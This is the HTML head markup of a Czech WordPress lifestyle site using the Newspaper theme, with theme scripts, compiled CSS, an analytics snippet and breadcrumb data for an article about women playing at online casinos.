<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/12283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=12283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F12283%2Fswiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F12283%2Fswiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="d2ad7ac653";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/styl-zivota/",
                    "name": "Styl života"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/",
                    "name": "Swiper a další online kasina: Kolik v nich hraje žen?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

